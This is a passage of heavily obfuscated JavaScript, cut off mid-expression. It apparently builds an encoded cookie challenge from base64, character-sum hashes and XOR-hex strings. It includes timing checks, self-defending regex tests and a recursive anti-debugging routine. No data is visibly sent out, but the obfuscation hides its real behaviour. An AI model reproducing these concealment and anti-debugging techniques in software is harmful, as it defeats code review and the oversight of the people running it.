_0x4c4671=_0x3043fd[_0xf521('0x8', '\x53\x47\x55\x5d')];var _0x447360=new _0x3043fd[_0xf521('0x9', '\x73\x32\x30\x29')]()[_0xf521('0xa', '\x58\x39\x79\x4f')]();var _0x23e5e0='';function _0x313c08(_0x19e79e){var _0x3d1a8a={'\x4f\x59\x6e':function _0x27242b(_0x513ef2,_0x260261){return _0x513ef2<_0x260261;},'\x48\x59\x58':function _0xb03137(_0x160e26,_0x339e9d){return _0x160e26>>_0x339e9d;},'\x69\x56\x72':function _0x2246d5(_0x164408,_0x5a5ba0){return _0x164408&_0x5a5ba0;},'\x51\x4a\x6a':function _0x433d99(_0x3466a3,_0x4c4ee4){return _0x3466a3==_0x4c4ee4;},'\x6a\x4a\x62':function _0x306527(_0x340d52,_0x197753){return _0x340d52>>_0x197753;},'\x51\x45\x41':function _0x221b9d(_0x338095,_0x3204d5){return _0x338095|_0x3204d5;},'\x68\x5a\x54':function _0x49e7a1(_0x2748b4,_0x3fc674){return _0x2748b4>>_0x3fc674;},'\x65\x4e\x79':function _0x5d345b(_0x455e9e,_0x5345e4){return _0x455e9e&_0x5345e4;},'\x4a\x52\x74':function _0x1e1269(_0x460528,_0x2358a0){return _0x460528==_0x2358a0;},'\x47\x64\x46':function _0x400728(_0x4ce40e,_0x165418){return _0x4ce40e&_0x165418;},'\x52\x4b\x4d':function _0xf36c0c(_0x393238,_0x3e04db){return _0x393238<<_0x3e04db;},'\x7a\x71\x44':function _0x5100de(_0x86214,_0x522ea0){return _0x86214&_0x522ea0;},'\x6f\x75\x5a':function _0x2c57f8(_0x33c348,_0x57cda1){return _0x33c348>>_0x57cda1;},'\x64\x6a\x73':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f&_0x5937db;},'\x50\x4e\x50':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6|_0x2792c6;},'\x5a\x41\x4c':function _0x41d079(_0xfd0eed,_0x193d5a){return _0xfd0eed>>_0x193d5a;},'\x6b\x54\x4d':function _0x179ba4(_0x430bce,_0x4c344a){return _0x430bce&_0x4c344a;}};var _0x566296=_0xf521('0xb', '\x73\x32\x30\x29')[_0xf521('0xc', '\x30\x36\x50\x4a')]('\x7c'),_0x333d9a=0x0;while(!![]){switch(_0x566296[_0x333d9a++]){case'\x30':return _0x126c26;continue;case'\x31':_0x126c26='';continue;case'\x32':var _0x126c26,_0xf35f65,_0x36d482;continue;case'\x33':_0xf35f65=0x0;continue;case'\x34':while(_0x3d1a8a[_0xf521('0xd', '\x6f\x5a\x41\x25')](_0xf35f65,_0x36d482)){var _0x37c6c1=_0xf521('0xe', '\x5e\x65\x6a\x6f')[_0xf521('0xf', '\x47\x5e\x73\x35')]('\x7c'),_0x5dbf93=0x0;while(!![]){switch(_0x37c6c1[_0x5dbf93++]){case'\x30':_0x126c26+=_0x2f7272[_0xf521('0x10', '\x53\x47\x55\x5d')](_0x3d1a8a[_0xf521('0x11', '\x51\x46\x49\x39')](_0x2e3df3,0x2));continue;case'\x31':_0x2e3df3=_0x3d1a8a[_0xf521('0x12', '\x51\x46\x49\x39')](_0x19e79e[_0xf521('0x13', '\x33\x53\x58\x53')](_0xf35f65++),0xff);continue;case'\x32':if(_0x3d1a8a[_0xf521('0x14', '\x6e\x33\x6a\x42')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x15', '\x6d\x7a\x44\x43')](_0x3d1a8a[_0xf521('0x16', '\x51\x26\x21\x4a')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x17', '\x45\x55\x39\x62')](_0x3d1a8a[_0xf521('0x18', '\x45\x50\x33\x33')](_0x3d1a8a[_0xf521('0x19', '\x5d\x76\x46\x4b')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x1a', '\x61\x6e\x4f\x73')](_0x3d1a8a[_0xf521('0x1b', '\x58\x25\x34\x6b')](_0x3d4ca5,0xf0),0x4)));_0x126c26+=_0x2f7272[_0xf521('0x1c', '\x78\x5e\x73\x70')](_0x3d1a8a[_0xf521('0x1d', '\x52\x43\x66\x4d')](_0x3d4ca5,0xf)<<0x2);_0x126c26+='\x3d';break;}continue;case'\x33':if(_0x3d1a8a[_0xf521('0x1e', '\x30\x36\x50\x4a')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x1f', '\x59\x55\x32\x30')](_0x3d1a8a[_0xf521('0x20', '\x6c\x4a\x58\x33')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x21', '\x4e\x24\x76\x4b')](_0x3d1a8a[_0xf521('0x22', '\x47\x5e\x73\x35')](_0x2e3df3,0x3)<<0x4);_0x126c26+='\x3d\x3d';break;}continue;case'\x34':_0x126c26+=_0x2f7272[_0xf521('0x23', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x24', '\x52\x43\x66\x4d')](_0x3d1a8a[_0xf521('0x25', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x26', '\x68\x30\x31\x50')](_0x3d4ca5,0xf),0x2),_0x3d1a8a[_0xf521('0x27', '\x57\x77\x5a\x24')](_0x3d1a8a[_0xf521('0x28', '\x51\x26\x21\x4a')](_0x302712,0xc0),0x6)));continue;case'\x35':_0x3d4ca5=_0x19e79e[_0xf521('0x29', '\x51\x26\x21\x4a')](_0xf35f65++);continue;case'\x36':_0x126c26+=_0x2f7272[_0xf521('0x2a', '\x58\x58\x5b\x38')](_0x3d1a8a[_0xf521('0x2b', '\x66\x4c\x78\x72')](_0x3d1a8a[_0xf521('0x2c', '\x38\x37\x4b\x6c')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x2d', '\x40\x44\x66\x58')](_0x3d1a8a[_0xf521('0x2e', '\x6f\x5a\x41\x25')](_0x3d4ca5,0xf0),0x4)));continue;case'\x37':_0x126c26+=_0x2f7272[_0xf521('0x2f', '\x7a\x54\x54\x48')](_0x3d1a8a[_0xf521('0x30', '\x58\x39\x79\x4f')](_0x302712,0x3f));continue;case'\x38':_0x302712=_0x19e79e[_0xf521('0x31', '\x58\x25\x34\x6b')](_0xf35f65++);continue;}break;}}continue;case'\x35':var _0x2f7272=_0xf521('0x32', '\x58\x58\x5b\x38');continue;case'\x36':_0x36d482=_0x19e79e[_0xf521('0x33', '\x59\x64\x77\x57')];continue;case'\x37':var _0x2e3df3,_0x3d4ca5,_0x302712;continue;}break;}}function _0x4454ad(_0x2e48c5){var _0x386127=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x386127();var _0x4b85b2={'\x47\x48\x57':function _0x15b1ee(_0x3ab5e0,_0x520cb6){return _0x311fd3[_0xf521('0x34', '\x78\x46\x25\x26')](_0x3ab5e0,_0x520cb6);}};return function(_0x2501e9){_0x23e5e0+=_0x2501e9;return _0x4b85b2[_0xf521('0x35', '\x38\x42\x73\x77')](_0x2e48c5,_0x2501e9);};}function _0x56f47e(){var _0x78ec86={'\x59\x4d\x49':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad<_0x48a240;},'\x4d\x4c\x6e':function _0x2dab5a(_0x4489ae){return _0x4489ae();}};var _0x3c2057=_0xf521('0x36', '\x45\x50\x33\x33')[_0xf521('0x37', '\x33\x53\x58\x53')]('\x7c'),_0x328888=0x0;while(!![]){switch(_0x3c2057[_0x328888++]){case'\x30':return _0x2ed021;continue;case'\x31':for(var _0x51f208=0x0;_0x78ec86[_0xf521('0x38', '\x38\x42\x73\x77')](_0x51f208,_0x2cc73d[_0xf521('0x39', '\x58\x39\x79\x4f')]);_0x51f208++){var _0x59d7e7=_0x2cc73d[_0x51f208][_0xf521('0x3a', '\x4b\x66\x63\x61')](0x0,_0x2cc73d[_0x51f208][_0xf521('0x3b', '\x58\x58\x5b\x38')]('\x3d'));var _0x5ccac5=_0x2cc73d[_0x51f208][_0xf521('0x3c', '\x5d\x76\x46\x4b')](_0x2cc73d[_0x51f208][_0xf521('0x3d', '\x6e\x33\x6a\x42')]('\x3d')+0x1,_0x2cc73d[_0x51f208][_0xf521('0x3e', '\x26\x49\x50\x33')]);if(_0xd66d5b[_0xf521('0x3f', '\x7a\x54\x54\x48')](_0x59d7e7)){_0x2ed021[_0x2ed021[_0xf521('0x40', '\x78\x5e\x73\x70')]]=_0x5ccac5;}}continue;case'\x32':var _0x2cc73d=_0x4485d4[_0xf521('0x41', '\x58\x58\x5b\x38')][_0xf521('0x42', '\x5e\x65\x6a\x6f')]('\x3b');continue;case'\x33':var _0xd66d5b=new _0x3043fd[_0xf521('0x43', '\x51\x46\x49\x39')](_0xf521('0x44', '\x4b\x66\x63\x61'));continue;case'\x34':_0x78ec86[_0xf521('0x45', '\x33\x53\x58\x53')](_0x4ecb76);continue;case'\x35':var _0x2ed021=new _0x3043fd[_0xf521('0x46', '\x6c\x4a\x58\x33')]();continue;}break;}}function _0x43b781(_0x198bb7){var _0x5f452f={'\x59\x59\x4b':function _0x2c8778(_0x39f0ae,_0x41cc8b){return _0x39f0ae<_0x41cc8b;},'\x7a\x50\x63':function _0x230c81(_0x42ea83){return _0x42ea83();},'\x74\x71\x64':function _0x434adc(_0x30df51){return _0x30df51();},'\x57\x78\x6c':function _0x3f3010(_0x49c67b,_0x2ef5c0){return _0x49c67b(_0x2ef5c0);},'\x69\x71\x42':function _0x42f6b1(_0x51df7d,_0x205d0a){return _0x51df7d+_0x205d0a;},'\x62\x7a\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x79\x55\x52':function _0x160e83(_0x17ad8a,_0x4c6e31,_0x35dd9d){return _0x17ad8a(_0x4c6e31,_0x35dd9d);},'\x4f\x56\x54':function _0x517d8a(_0x1c1e3f,_0x6d960d){return _0x1c1e3f-_0x6d960d;},'\x76\x76\x62':function _0x362dd0(_0x276241){return _0x276241();},'\x56\x64\x53':function _0x710c90(_0x44025a,_0x5d58e2){return _0x44025a<_0x5d58e2;},'\x7a\x73\x65':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x3a5672+_0x3c665a;},'\x59\x73\x73':function _0xafa291(_0x48009f,_0x2ed8c8){return _0x48009f%_0x2ed8c8;},'\x4f\x6a\x73':function _0x3b0447(_0x1cb01f,_0x5912dd){return _0x1cb01f<_0x5912dd;}};var _0x35a30c=_0xf521('0x47', '\x66\x4c\x78\x72')[_0xf521('0x48', '\x61\x4e\x64\x30')]('\x7c'),_0x540f56=0x0;while(!![]){switch(_0x35a30c[_0x540f56++]){case'\x30':var _0x3f7df1=new _0x3043fd[_0xf521('0x49', '\x78\x5e\x73\x70')](_0x238303[_0xf521('0x3e', '\x26\x49\x50\x33')]);continue;case'\x31':for(var _0x29da6e=0x2;_0x5f452f[_0xf521('0x4a', '\x61\x6e\x4f\x73')](_0x29da6e,_0x4c359b[_0xf521('0x4b', '\x66\x4c\x78\x72')]);_0x29da6e++){_0x1e5b3a+=_0x4c359b[_0x29da6e];}continue;case'\x32':var _0x238303=_0x5f452f[_0xf521('0x4c', '\x58\x39\x79\x4f')](_0x56f47e);continue;case'\x33':_0x5f452f[_0xf521('0x4d', '\x61\x6e\x4f\x73')](_0x4ecb76);continue;case'\x34':var _0x38f49e='';continue;case'\x35':var _0x4c359b=_0xf521('0x4e', '\x45\x50\x33\x33');continue;case'\x36':_0x4270c5=_0x5f452f[_0xf521('0x4f', '\x42\x28\x6b\x44')](btoa,_0x5f452f[_0xf521('0x50', '\x55\x52\x79\x6d')](_0x5f452f[_0xf521('0x51', '\x5b\x64\x4c\x6c')](_0x5f452f[_0xf521('0x52', '\x58\x58\x5b\x38')](_0xf521,_0x5f452f[_0xf521('0x53', '\x6a\x44\x5d\x6f')](_0x521f[_0xf521('0x54', '\x51\x26\x21\x4a')],0x1),_0x2cc74f[_0xf521('0x55', '\x38\x37\x4b\x6c')](0x0,0x5)),_0xf521('0x56', '\x5b\x64\x4c\x6c'))+_0x582df3+_0xf521('0x57', '\x40\x44\x66\x58'),_0x38f49e));continue;case'\x37':_0x5f452f[_0xf521('0x58', '\x75\x4f\x6f\x45')](_0x4ecb76);continue;case'\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x59', '\x4b\x66\x63\x61')](_0x408378,_0x2cc74f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]);_0x408378++){_0x38f49e+=_0x5f452f[_0xf521('0x5b', '\x58\x39\x79\x4f')](_0x2cc74f[_0xf521('0x5c', '\x5d\x76\x46\x4b')](_0x408378),_0x582df3[_0xf521('0x5d', '\x5e\x65\x6a\x6f')](_0x5f452f[_0xf521('0x5e', '\x4e\x24\x76\x4b')](_0x408378,_0x582df3[_0xf521('0x5f', '\x6d\x7a\x44\x43')])))[_0xf521('0x60', '\x5b\x64\x4c\x6c')](0x10);}continue;case'\x39':var _0x1e5b3a='';continue;case'\x31\x30':var _0x582df3=_0x3f7df1[_0xf521('0x61', '\x78\x5e\x73\x70')]();continue;case'\x31\x31':var _0x9e74f1='\x2a\x79\x01\x9e\x2d\xd0\x1b\x74';var _0x14bcf9=0x2;var _0xfd0f75=0x0;var _0x537d72=[];for(var _0xd38d40=0x0;_0xd38d40<_0x9e74f1['\x6c\x65\x6e\x67\x74\x68'];_0xd38d40++){_0x537d72['\x70\x75\x73\x68'](_0xd38d40);}var _0xbe35b3=_0x537d72.map(function(_0x9820bc){return (_0x537d72[_0x9820bc]%_0x14bcf9)?'':_0x9e74f1[_0x9820bc];})['\x6a\x6f\x69\x6e']('');var _0x49d7f8=_0x537d72.map(function(_0xf706c2){return (_0x537d72[_0xf706c2]%_0x14bcf9)?_0x9e74f1[_0xf706c2]:'';})['\x6a\x6f\x69\x6e']('');var _0xbf1d76=[];for(var _0x667c16=0x0;_0x667c16<_0xbe35b3['\x6c\x65\x6e\x67\x74\x68']+_0x49d7f8['\x6c\x65\x6e\x67\x74\x68'];_0x667c16++){_0xbf1d76['\x70\x75\x73\x68'](_0x667c16);}var _0x4f1784=_0xbf1d76.map(function(_0xd3c90e){return _0xd3c90e%_0x14bcf9==_0xfd0f75?_0xbe35b3[_0xd3c90e/_0x14bcf9]:_0x49d7f8[_0xd3c90e/_0x14bcf9|_0xfd0f75];})['\x6a\x6f\x69\x6e']('');var _0xf520bc='\x46\xc8\xa7\x58\x51\x30\x5f\x46';var _0xb3cd3f=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x502ad5=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x4);var _0x300b17='\x38\x92\x6e\xe0\x87\xe9\xbd\xa6';var _0xee8dbb='';var _0x94df0f='';for (var _0xd14d36=0x0;_0xd14d36<0x1;_0xd14d36++){_0xee8dbb+=_0x300b17[_0xd14d36];}for (var _0xd5b2d3=0x1;_0xd5b2d3<_0x300b17['\x6c\x65\x6e\x67\x74\x68'];_0xd5b2d3++){_0x94df0f+=_0x300b17[_0xd5b2d3];}var _0x2cc74f=_0xf521('0x62', _0xb3cd3f+_0x502ad5);continue;case'\x31\x32':_0x224730(_0xf521('0x63', '\x59\x55\x32\x30'),_0x4270c5,0x14);continue;case'\x31\x33':var _0x3b27e0='';continue;case'\x31\x34':var _0x4270c5;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x7a\x54\x54\x48')](_0x5f452f[_0xf521('0x65', '\x58\x39\x79\x4f')](btoa,_0x198bb7));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x6e\x33\x6a\x42')]();continue;case'\x31\x37':for(var _0x5a5ccb=0x0;_0x5a5ccb<0x2;_0x5a5ccb++){_0x3b27e0+=_0x4c359b[_0x5a5ccb];}continue;case'\x31\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x67', '\x7a\x54\x54\x48')](_0x408378,_0x238303[_0xf521('0x68', '\x32\x46\x30\x53')]);_0x408378++){_0x3f7df1[_0x408378]=_0x242089(_0x198bb7+_0x238303[_0x408378]);}continue;}break;}}function _0x242089(_0x2e9233){var _0x5a62ba=0x0;for(var _0xf1e648=0x0;_0x311fd3[_0xf521('0x69', '\x53\x47\x55\x5d')](_0xf1e648,_0x2e9233[_0xf521('0x68', '\x32\x46\x30\x53')]);_0xf1e648++){_0x5a62ba+=_0x2e9233[_0xf521('0x6a', '\x6e\x33\x6a\x42')](_0xf1e648);}_0x4ecb76();return _0x5a62ba;}function _0x224730(_0x148d1e,_0x15eb49,_0x38f2b5){var _0x50b2fd={'\x7a\x58\x61':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6a\x66\x49':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6-_0x3cadd0;},'\x57\x54\x58':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269+_0x23bc97;},'\x75\x63\x54':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a+_0x5d84bc;},'\x63\x4f\x62':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70*_0x46b9de;},'\x66\x61\x71':function _0x2c7c92(_0x384577,_0x253aa5){return _0x384577+_0x253aa5;}};var _0x512690=_0xf521('0x6b', '\x33\x53\x58\x53')[_0xf521('0x6c', '\x59\x64\x77\x57')]('\x7c'),_0x2b5a63=0x0;while(!![]){switch(_0x512690[_0x2b5a63++]){case'\x30':var _0x2b27ea='';continue;case'\x31':var _0x1a1780=_0x24c4f8;continue;case'\x32':while(--_0x26c3fb){_0x24c4f8=_0x50b2fd[_0xf521('0x6d', '\x75\x4f\x6f\x45')](_0x24c4f8[_0xf521('0x6e', '\x6e\x38\x23\x33')](0x1),_0x24c4f8[0x0]);}continue;case'\x33':var _0x24c4f8=_0xf521('0x6f', '\x55\x52\x79\x6d');continue;case'\x34':var _0x4d33c1=_0x50b2fd[_0xf521('0x70', '\x38\x37\x4b\x6c')](_0x24c4f8[_0xf521('0x68', '\x32\x46\x30\x53')],0x4);continue;case'\x35':_0x4485d4[_0xf521('0x71', '\x7a\x21\x48\x72')]=_0x50b2fd[_0xf521('0x72', '\x55\x52\x79\x6d')](_0x50b2fd[_0xf521('0x73', '\x58\x39\x79\x4f')](_0x50b2fd[_0xf521('0x74', '\x61\x6e\x4f\x73')](_0x50b2fd[_0xf521('0x75', '\x75\x4f\x6f\x45')](_0x148d1e,'\x3d'),_0x15eb49),_0x2b27ea),_0xf521('0x76', '\x6a\x62\x6c\x44'));continue;case'\x36':while(--_0x4d33c1){_0x1a1780=_0x50b2fd[_0xf521('0x77', '\x53\x47\x55\x5d')](_0x1a1780[_0xf521('0x78', '\x7a\x21\x48\x72')](0x1),_0x1a1780[0x0]);}continue;case'\x37':var _0x26c3fb=0x6;continue;case'\x38':if(_0x38f2b5){var _0x566a52=new _0x3043fd[_0xf521('0x79', '\x55\x52\x79\x6d')]();_0x566a52[_0xf521('0x7a', '\x21\x6a\x32\x33')](_0x50b2fd[_0xf521('0x7b', '\x38\x37\x4b\x6c')](_0x566a52[_0xf521('0x7c', '\x55\x52\x79\x6d')](),_0x50b2fd[_0xf521('0x7d', '\x45\x50\x33\x33')](_0x38f2b5,0x3e8)));var _0x2b27ea=_0x50b2fd[_0xf521('0x7e', '\x47\x5e\x73\x35')](_0xf521('0x7f', '\x75\x4f\x6f\x45'),_0x566a52[_0xf521('0x80', '\x45\x55\x39\x62')]());}continue;}break;}}function _0x3441e4(){var _0xbd9b24={'\x64\x63\x6f':function _0x566805(_0x50c1f5,_0xefe40){return _0x311fd3[_0xf521('0x81', '\x5b\x64\x4c\x6c')](_0x50c1f5,_0xefe40);},'\x53\x4e\x4d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x5e0e43/_0x5774a1;},'\x74\x49\x4c':function _0x84448a(_0x4d5c0f,_0x5ab810){return _0x311fd3[_0xf521('0x82', '\x7a\x54\x54\x48')](_0x4d5c0f,_0x5ab810);},'\x70\x74\x69':function _0x600a2b(_0x1cc3ae,_0x1f759c){return _0x311fd3[_0xf521('0x83', '\x45\x50\x33\x33')](_0x1cc3ae,_0x1f759c);},'\x77\x50\x57':function _0x306286(_0xf020f8,_0x35ab09){return _0x311fd3[_0xf521('0x84', '\x7a\x21\x48\x72')](_0xf020f8,_0x35ab09);}};function _0xd63179(_0x4ea393){if(_0xbd9b24[_0xf521('0x85', '\x38\x37\x4b\x6c')]((''+_0xbd9b24[_0xf521('0x86', '\x51\x46\x49\x39')](_0x4ea393,_0x4ea393))[_0xf521('0x39', '\x58\x39\x79\x4f')],0x1)||_0xbd9b24[_0xf521('0x87', '\x6a\x43\x4b\x6b')](_0xbd9b24[_0xf521('0x88', '\x6d\x7a\x44\x43')](_0x4ea393,0x14),0x0)){(function(){}[_0xf521('0x89', '\x59\x64\x77\x57')](_0xf521('0x8a', '\x52\x43\x66\x4d'))());}else{(function(){}[_0xf521('0x8b', '\x47\x64\x4c\x77')](_0xf521('0x8c', '\x7a\x21\x48\x72'))());}return _0xbd9b24[_0xf521('0x8d', '\x6a\x44\x5d\x6f')](_0xd63179,++_0x4ea393);}try{return _0x311fd3[_0xf521('0x8e', '\x53\x47\x55\x5d')](_0xd63179,0x0);}catch(_0x311ca6){}};function _0x4ecb76(){if(_0x311fd3[_0xf521('0x8f', '\x40\x44\x66\x58')](_0x311fd3[_0xf521('0x90', '\x47\x5e\x73\x35')](new _0x3043fd[_0xf521('0x91', '\x5e\x65\x6a\x6f')]()[_0xf521('0x92', '\x58\x58\x5b\x38')](),_0x447360),0x1f4)){_0x311fd3[_0xf521('0x93', '\x75\x4f\x6f\x45')](_0x3441e4);}}function _0x2c0518(_0x30c0d5){var _0x3f4b49={'\x72\x72\x67':function _0xaedf9a(_0x4511e7,_0x215e9f){return _0x4511e7<_0x215e9f;},'\x52\x74\x53':function _0x1e5b18(_0x24fe65,_0x2dab67){return _0x24fe65<_0x2dab67;},'\x72\x6a\x56':function _0x9dd898(_0x58e24d,_0x596da0){return _0x58e24d+_0x596da0;},'\x4e\x72\x50':function _0x161333(_0x318489,_0x407b97){return _0x318489<_0x407b97;},'\x57\x63\x66':function _0x33281d(_0x4cd51c,_0x14045b){return _0x4cd51c!==_0x14045b;},'\x67\x76\x78':function _0x279b48(_0x3c4b23){return _0x3c4b23();},'\x65\x7a\x72':function _0x2c1c92(_0x5eaa94,_0x4bfd87){return _0x5eaa94(_0x4bfd87);},'\x47\x78\x6c':function _0x4a0ed5(_0x152533,_0x58504a){return _0x152533+_0x58504a;},'\x4b\x46\x56':function _0x6bfaf2(_0x2d3316,_0x24fa90){return _0x2d3316(_0x24fa90);},'\x46\x43\x64':function _0x46add6(_0x4798dc){return _0x4798dc();},'\x46\x50\x66':function _0x2dc8b6(_0x1c5e4e,_0x526921){return _0x1c5e4e(_0x526921);},'\x77\x61\x5a':function _0x57dc12(_0x39619c,_0x16f0bd){return _0x39619c+_0x16f0bd;},'\x74\x43\x64':function _0x2aca1e(_0x300d47,_0x4ffc13){return _0x300d47+_0x4ffc13;},'\x42\x53\x6c':function _0x28a4c6(_0x30c55f,_0x3c3912){return _0x30c55f(_0x3c3912);},'\x59\x47\x56':function _0x68781b(_0x41dc42,_0x569c74){return _0x41dc42+_0x569c74;},'\x5a\x4f\x47':function _0x5225d0(_0x42dfca,_0x10cb26){return _0x42dfca(_0x10cb26);},'\x72\x4b\x50':function _0x6444f4(_0xf1f495,_0x3d4b64){return _0xf1f495==_0x3d4b64;},'\x66\x63\x62':function _0x4bfb7d(_0x2f798d,_0x2af7f2){return _0x2f798d(_0x2af7f2);},'\x43\x59\x78':function _0x1f7f7e(_0x5cc0e3,_0xc59f18){return _0x5cc0e3===_0xc59f18;},'\x79\x63\x79':function _0x52f675(_0x3dc124,_0x751fac){return _0x3dc124>_0x751fac;},'\x4d\x70\x6d':function _0x4c3d55(_0x1ef31b,_0x155297){return _0x1ef31b===_0x155297;},'\x46\x46\x77':function _0x1cc04c(_0x5d95a5,_0x5d44bf){return _0x5d95a5(_0x5d44bf);},'\x4a\x77\x51':function _0x3fc3b4(_0xc3766f,_0x574156){return _0xc3766f+_0x574156;},'\x49\x64\x68':function _0x4c202e(_0x144068,_0x134b7c){return _0x144068+_0x134b7c;},'\x62\x6d\x61':function _0x4e9b30(_0x233eee,_0x326765){return _0x233eee===_0x326765;},'\x71\x73\x50':function _0x54082c(_0x3aec7d,_0x9c898b){return _0x3aec7d+_0x9c898b;},'\x6a\x43\x4b':function _0x456d28(_0xd86c1a,_0x4ae458){return _0xd86c1a+_0x4ae458;},'\x45\x77\x76':function _0xeec311(_0x4b7a64,_0x16e1d8){return _0x4b7a64+_0x16e1d8;},'\x53\x44\x76':function _0x4833ec(_0x4205fd){return _0x4205fd();}};var _0x4994fc=_0xf521('0x94', '\x75\x4f\x6f\x45')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':var _0x4bc999='';continue;case'\x31':var _0x387c27=[];continue;case'\x32':var _0x60c0da=_0xec5d9a[_0xf521('0x96', '\x32\x46\x30\x53')](function(_0x59ec67){return _0xec5d9a[_0x59ec67]%_0x5c58ea?_0xc6fd1e[_0x59ec67]:'';})[_0xf521('0x97', '\x5b\x64\x4c\x6c')]('');continue;case'\x33':var _0xd0a1be=_0xec5d9a[_0xf521('0x98', '\x45\x50\x33\x33')](function(_0x311f80){return _0x1806e9[_0xf521('0x99', '\x73\x32\x30\x29')](_0xec5d9a[_0x311f80],_0x5c58ea)?'':_0xc6fd1e[_0x311f80];})[_0xf521('0x9a', '\x6f\x5a\x41\x25')]('');continue;case'\x34':for(var _0x2f2fa6=0x0;_0x3f4b49[_0xf521('0x9b', '\x73\x32\x30\x29')](_0x2f2fa6,_0xc6fd1e[_0xf521('0x9c', '\x40\x44\x66\x58')]);_0x2f2fa6++){_0xec5d9a[_0xf521('0x9d', '\x6a\x43\x4b\x6b')](_0x2f2fa6);}continue;case'\x35':var _0x6c4320=0x0;continue;case'\x36':var _0xc6fd1e=_0xf521('0x9e', '\x47\x64\x4c\x77');continue;case'\x37':var _0x48791f=new Array();continue;case'\x38':return _0x48791f[_0xf521('0x9f', '\x6e\x38\x23\x33')]();continue;case'\x39':var _0x1bca90=_0x387c27[_0xf521('0xa0', '\x7a\x54\x54\x48')](function(_0x305a7c){return _0x311fd3[_0xf521('0xa1', '\x32\x46\x30\x53')](_0x311fd3[_0xf521('0xa2', '\x6e\x33\x6a\x42')](_0x305a7c,_0x5c58ea),_0x6c4320)?_0xd0a1be[_0x311fd3[_0xf521('0xa3', '\x7a\x21\x48\x72')](_0x305a7c,_0x5c58ea)]:_0x60c0da[_0x311fd3[_0xf521('0xa4', '\x29\x6e\x58\x76')](_0x305a7c,_0x5c58ea)|_0x6c4320];})[_0xf521('0xa5', '\x55\x52\x79\x6d')]('');continue;case'\x31\x30':var _0xec5d9a=[];continue;case'\x31\x31':for(var _0x36cc90=0x0;_0x3f4b49[_0xf521('0xa6', '\x6e\x38\x23\x33')](_0x36cc90,_0x3f4b49[_0xf521('0xa7', '\x73\x32\x30\x29')](_0xd0a1be[_0xf521('0xa8', '\x5b\x64\x4c\x6c')],_0x60c0da[_0xf521('0xa9', '\x29\x6e\x58\x76')]));_0x36cc90++){_0x387c27[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x36cc90);}continue;case'\x31\x32':for(var _0x1756c8=0x0;_0x3f4b49[_0xf521('0xab', '\x29\x6e\x58\x76')](_0x1756c8,_0x30c0d5[_0xf521('0xac', '\x58\x25\x34\x6b')]);_0x1756c8++){var _0x29d7df=_0x30c0d5[_0x1756c8][0x0];var _0x5d5525=_0x30c0d5[_0x1756c8][0x2];switch(_0x30c0d5[_0x1756c8][0x1]){case _0xf521('0xad', '\x59\x64\x77\x57'):try{if(_0x3f4b49[_0xf521('0xae', '\x6f\x5a\x41\x25')](typeof _0x3f4b49[_0xf521('0xaf', '\x47\x64\x4c\x77')](_0x5d5525),_0xf521('0xb0', '\x61\x6e\x4f\x73'))){_0x48791f[_0x48791f[_0xf521('0xb1', '\x68\x30\x31\x50')]]=_0x3f4b49[_0xf521('0xb2', '\x26\x49\x50\x33')](_0x4c4671,_0x3f4b49[_0xf521('0xb3', 